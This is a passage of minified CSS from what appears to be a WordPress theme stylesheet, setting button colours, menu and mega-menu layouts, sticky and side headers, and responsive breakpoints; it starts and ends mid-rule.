.num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1142px;}.section_wrapper, .container {max-width: 1122px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1142px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ffffff;color: #000000;}.button-stroke .button {border-color: #ffffff;color: #000000;}.button-stroke .button:hover{background-color: #ffffff;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: ;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 80px;}.header-plain #Top_bar a.action_button {line-height: 80px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(255,255,255,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #f5f5f5;}#Sliding-top a.sliding-top-control {border-right-color: #f5f5f5;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f5f5f5;}#Footer {background-color: #f5f5f5;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows 